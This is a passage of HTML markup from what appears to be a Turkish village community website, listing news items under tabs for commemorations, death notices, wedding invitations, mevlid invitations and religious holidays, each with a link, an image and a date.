                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/olaganustu-genel-kurul-toplantisi">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/olagan-toplantı.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Olağanüstü Genel Kurul Toplantısı                                                                                    </h4>
                                                                                    <p>15 Haziran 2025, 21:01</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/19-mayis-genclik-ve-spor-bayrami">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/19mayis2025-kopya.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       19 Mayıs Gençlik ve Spor Bayramı                                                                                    </h4>
                                                                                    <p>19 Mayıs 2025, 01:08</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/10-kasim">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/bugun_10_kasim.gif" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       10 Kasım                                                                                     </h4>
                                                                                    <p>09 Kasım 2024, 23:23</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/30-agustos-zafer-bayrami">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/1108290613531325708660463.gif" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       30 Ağustos Zafer Bayramı                                                                                    </h4>
                                                                                    <p>30 Ağustos 2023, 01:42</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/19-mayis">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/19.05.2024.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       19 Mayıs                                                                                     </h4>
                                                                                    <p>15 Mayıs 2023, 21:01</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														</div>
                                                    </div>
													                                                    <div class="tab-panel " id="vefat">
                                                        <div class="row">
                                                            <div class="col-12">
                                                                <h3 class="g-title">
                                                                   Vefat                                                                    <a class="drp-tumunu-gor hover-bar" href="haber-kategori/vefat">
                                                                        Tümünü Gör                                                                    </a>
                                                                </h3>
                                                            </div>
																																													   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/gultepe-koyu-kalasli-mah-mehmet-kayikcinin-oglu-abdullah-kayikci-nin-damadi-izzet-kayikci-icin">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/mevlit-daveti_7.jpeg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Gültepe Köyü kalaşlı mah. Mehmet Kayıkçının Oğlu Abdullah Kayıkçı ‘nın (Damadı) İZZET KAYIKÇI için                                                                                    </h4>
                                                                                    <p>25 Aralık 2025, 07:05</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/evlekkoyu-hamzali-mahallesinden-is-insani-sitki-ayan-hakkin-rahmetine-kavusmustur">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/sıykı-ayan_1.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Evlekköyü Hamzalı Mahallesinden İş İnsanı Sıtkı Ayan Hakkın Rahmetine Kavuşmuştur                                                                                    </h4>
                                                                                    <p>23 Aralık 2025, 05:59</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/gultepe-koyu-kalasli-mah-mehmet-kayikcinin-oglu-abdullah-kayikci-nin-damadi">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/izzet-kayıkcı.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Gültepe Köyü kalaşlı mah. Mehmet Kayıkçının Oğlu Abdullah Kayıkçı ‘nın (Damadı)                                                                                    </h4>
                                                                                    <p>21 Aralık 2025, 23:40</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/hamzali-mahallesinden-bilal-gulen-in-esi-azime-gulen">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/Vefat_2.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Hamzali Mahallesinden Bilal Gülen’in eşi Azime Gülen                                                                                    </h4>
                                                                                    <p>29 Kasım 2025, 15:09</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/ulu-onder-mustafa-kemal-ataturk-u-olumunun-87-yili">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/10-kasım-2025.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Ulu Önder Mustafa Kemal Atatürk'ü, ölümünün 87. yılı                                                                                    </h4>
                                                                                    <p>09 Kasım 2025, 16:16</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/kadi-mahallesinden-emin-ozcan-in-torunu-zahide-kara-nin-oglu-emin-kara-vefat-etmistir">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/Vefat_1.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Kadı Mahallesinden Emin Özcan’ın (Torunu) Zahide Kara’nın oğlu Emin Kara vefat etmiştir.                                                                                    </h4>
                                                                                    <p>01 Kasım 2025, 22:52</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/evlekkoyu-cami-ve-konak-cevre-duzenlemesi">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/Evlekoyu-Konak-Cevre-Duzenlemesi-17.jpeg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Evlekköyü Cami ve Konak Çevre Düzenlemesi                                                                                    </h4>
                                                                                    <p>31 Ekim 2025, 15:55</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/vefat">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/veft_10.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Vefat                                                                                    </h4>
                                                                                    <p>31 Ekim 2025, 15:53</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/kadi-mahallesinden-rahmetli-emin-ozcan-in-esi-sefika-ozcan-hakkin-rahmetine-kavusmustur">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/Vefat.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Kadı Mahallesinden  Rahmetli Emin Özcan'ın eşi Şefika Özcan hakkın rahmetine kavuşmuştur.                                                                                    </h4>
                                                                                    <p>29 Temmuz 2025, 08:10</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/hamzali-mahallesinden-sadik-gulen-hakkin-rahmetine-kavusmustur">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/Sadık-Gulen.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Hamzalı Mahallesinden Sadık Gülen hakkın rahmetine kavuşmuştur.                                                                                    </h4>
                                                                                    <p>26 Temmuz 2025, 10:54</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/sehit">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/sehit-io00_cover.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Şehit                                                                                    </h4>
                                                                                    <p>07 Temmuz 2025, 08:48</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/hamzali-mah-adil-oglu-kadir-ayan-vefat-etmistir">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/Kadir-Ayan.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Hamzalı Mah. Adil Oğlu Kadir AYAN Vefat Etmiştir.                                                                                    </h4>
                                                                                    <p>21 Haziran 2025, 07:46</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														</div>
                                                    </div>
													                                                    <div class="tab-panel " id="dugun">
                                                        <div class="row">
                                                            <div class="col-12">
                                                                <h3 class="g-title">
                                                                   Düğün                                                                    <a class="drp-tumunu-gor hover-bar" href="haber-kategori/dugun">
                                                                        Tümünü Gör                                                                    </a>
                                                                </h3>
                                                            </div>
																																													   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/canakci-mahallesinden-cengiz-karaagac-in-oglu-cem-karaagac-in-dugunu">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/WhatsApp-Image-2025-10-15-at-14.13.33.jpeg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Çanakçı Mahallesinden  Cengiz KARAAĞAÇ'ın  Oğlu Cem KARAAĞAÇ'ın Düğünü                                                                                    </h4>
                                                                                    <p>31 Ekim 2025, 15:58</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/dugune-davet">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/hill-kyıkcı.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Düğüne Davet                                                                                    </h4>
                                                                                    <p>23 Eylül 2024, 08:05</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/dugune-davet">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/Recep-Yıldız_1.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Düğüne Davet                                                                                    </h4>
                                                                                    <p>16 Mayıs 2024, 05:58</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/dugune-davet">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/mustf-ozcn.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Düğüne Davet                                                                                    </h4>
                                                                                    <p>07 Mayıs 2024, 16:27</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/evlek-koyu-hamzali-mahallesinden-solmaz-osman-ayan-in-kizinin-dugunu">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/osman-ayaan.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Evlek Köyü Hamzalı mahallesinden Solmaz & Osman Ayan'ın kızının Düğünü                                                                                    </h4>
                                                                                    <p>11 Eylül 2023, 21:25</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/canakci-mahallesinden-osman-kayikci-nin-torunun-dugunune-davet">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/kayıkcı.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Çanakçı Mahallesinden Osman Kayıkçı'nın Torunun Düğününe Davet                                                                                    </h4>
                                                                                    <p>30 Temmuz 2023, 10:09</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/d-a-v-e-t">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/duğun-dveti.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       D A V E T                                                                                    </h4>
                                                                                    <p>12 Haziran 2023, 06:27</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/ayhan-ve-gulnur-civelek-in-kizinin-dugun-daveti">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/Yaagmur-Civelek.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Ayhan ve Gülnur Civelek'in Kızının Düğün Daveti                                                                                    </h4>
                                                                                    <p>04 Mayıs 2023, 22:52</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/hamzali-mahallesinden-mehmet-ayan-ve-hacer-ayan-in-kizlari-seyda-ayan-in-dugunu">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/IMG_20220807_170330.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Hamzalı Mahallesinden Mehmet Ayan ve Hacer Ayan'ın Kızları Şeyda AYAN'ın Düğünü                                                                                    </h4>
                                                                                    <p>07 Ağustos 2022, 19:54</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/derekoy-mahallesinden-sahin-yilmaz-in-kizinin-dugun-merasimi">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/WhatsApp-Image-2022-07-25-at-10.16.12-2.jpeg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Dereköy Mahallesinden Şahin Yılmaz'ın Kızının Düğün Merasimi                                                                                    </h4>
                                                                                    <p>25 Temmuz 2022, 22:58</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/yigit-daimselamet-in-dugun-videosu-ve-resimleri">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/IMG_20220722_200315.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Yiğit Daimselamet'in Düğün Videosu ve Resimleri                                                                                    </h4>
                                                                                    <p>23 Temmuz 2022, 01:27</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/hamzali-mahallesinden-ormanci-nihat-atay-in-kizinin-oglu-yigit-daimselamet-in-dugunu">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/yiğit-Daimselamet.jpeg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Hamzalı Mahallesinden Ormancı Nihat Atay'ın Kızının Oğlu Yiğit Daimselamet'in Düğünü                                                                                    </h4>
                                                                                    <p>14 Temmuz 2022, 21:36</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														</div>
                                                    </div>
													                                                    <div class="tab-panel " id="mevlid">
                                                        <div class="row">
                                                            <div class="col-12">
                                                                <h3 class="g-title">
                                                                   Mevlid                                                                    <a class="drp-tumunu-gor hover-bar" href="haber-kategori/mevlid">
                                                                        Tümünü Gör                                                                    </a>
                                                                </h3>
                                                            </div>
																																													   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/mirac-gecemiz-mubarek-olsun">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/mirac-evlekkoyu-2026.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Miraç Gecemiz Mübarek Olsun                                                                                    </h4>
                                                                                    <p>15 Ocak 2026, 10:10</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/2025-regaip-gecesi-ramazanin-habercisi-mubarrek-olsun">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/6_1708689075_9YJ1hE.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       2025 Regaip Gecesi Ramazanın Habercisi Mubarrek Olsun                                                                                    </h4>
                                                                                    <p>25 Aralık 2025, 07:22</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/bilal-gulen-in-esi-azime-gulen-icin">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/mevlit-daveti_6.jpeg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Bilal Gülen’in eşi Azime Gülen için                                                                                    </h4>
                                                                                    <p>04 Aralık 2025, 18:35</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/mevlid-kandilimiz-mubarek-olsun">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/Mevlid-kandili.gif" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Mevlid Kandilimiz Mübarek Olsun                                                                                    </h4>
                                                                                    <p>31 Ekim 2025, 15:52</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/hamzali-mahallesinden-adil-oglu-rahmetli-kadir-ayan-in-52-i-icin">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/mevlit-daveti_5.jpeg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Hamzalı mahallesinden (Adil Oğlu) Rahmetli, Kadir Ayan ‘ın 52'i için                                                                                    </h4>
                                                                                    <p>06 Ağustos 2025, 21:15</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/mevlid-daveti-hamzali-mahallesinden-adil-oglu-rahmetli-kadir-ayan-in-yedisi-icin">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/Mevite-dvet_6.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Mevlid Daveti - Hamzalı mahallesinden (Adil Oğlu) Rahmetli, Kadir Ayan ‘ın yedisi için                                                                                    </h4>
                                                                                    <p>23 Haziran 2025, 23:52</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/kadir-gecesi">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/kadir-gecesi-27-03-2025.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Kadir Gecesi                                                                                    </h4>
                                                                                    <p>26 Mart 2025, 11:01</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/mevlid-daveti">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/Mevite-dvet_2.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Mevlid Daveti                                                                                    </h4>
                                                                                    <p>05 Kasım 2024, 15:32</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/mevlid-daveti">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/Mevite-dvet_1.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Mevlid Daveti                                                                                    </h4>
                                                                                    <p>02 Kasım 2024, 08:13</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/kuran-ve-mevlid">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/mevlit-kandili-yarin-idrak-edilecek-4927.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Kuran ve Mevlid                                                                                    </h4>
                                                                                    <p>18 Haziran 2024, 00:57</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/mevlid-daveti">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/mevlit-daveti_2.jpeg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Mevlid Daveti                                                                                    </h4>
                                                                                    <p>02 Kasım 2024, 08:12</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/mevlid-daveti">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/şenol-yılmz_1.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Mevlid Daveti                                                                                    </h4>
                                                                                    <p>23 Eylül 2024, 07:55</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														</div>
                                                    </div>
													                                                    <div class="tab-panel " id="bayram">
                                                        <div class="row">
                                                            <div class="col-12">
                                                                <h3 class="g-title">
                                                                   Bayram                                                                    <a class="drp-tumunu-gor hover-bar" href="haber-kategori/bayram">
                                                                        Tümünü Gör                                                                    </a>
                                                                </h3>
                                                            </div>
																																													   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/15-temmuz-demokrasi-ve-milli-birlik-gunu">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/15-temmuz7-scaled.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       15 Temmuz Demokrasi ve Milli Birlik Günü                                                                                    </h4>
                                                                                    <p>15 Temmuz 2025, 08:30</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/2025-kurban-bayrami-mubarek-olsun">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/Kurban-Bayrami-2022-1.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       2025 Kurban Bayramı Mübarek Olsun                                                                                    </h4>
                                                                                    <p>05 Haziran 2025, 14:54</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/2025-ramazan-bayraminiz-mubarek-olsun">
